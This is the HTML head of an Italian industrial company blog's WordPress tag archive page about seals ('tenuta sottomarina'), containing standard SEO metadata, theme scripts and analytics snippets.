

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/tenuta-sottomarina/
body_size: 38055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>tenuta sottomarina Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/tenuta-sottomarina/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tenuta sottomarina Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/tenuta-sottomarina/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/tenuta-sottomarina/","url":"https://fridletime.it/tag/tenuta-sottomarina/","name":"tenuta sottomarina Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/tenuta-sottomarina/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/tenuta-sottomarina/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-11.54.43.png","breadcrumb":{"@id":"https://fridletime.it/tag/tenuta-sottomarina/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/tenuta-sottomarina/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-11.54.43.png","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-11.54.43.png","width":1964,"height":1060},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/tenuta-sottomarina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"tenuta sottomarina"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; tenuta sottomarina Feed del tag" href="https://fridletime.it/tag/tenuta-sottomarina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0825a84972";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

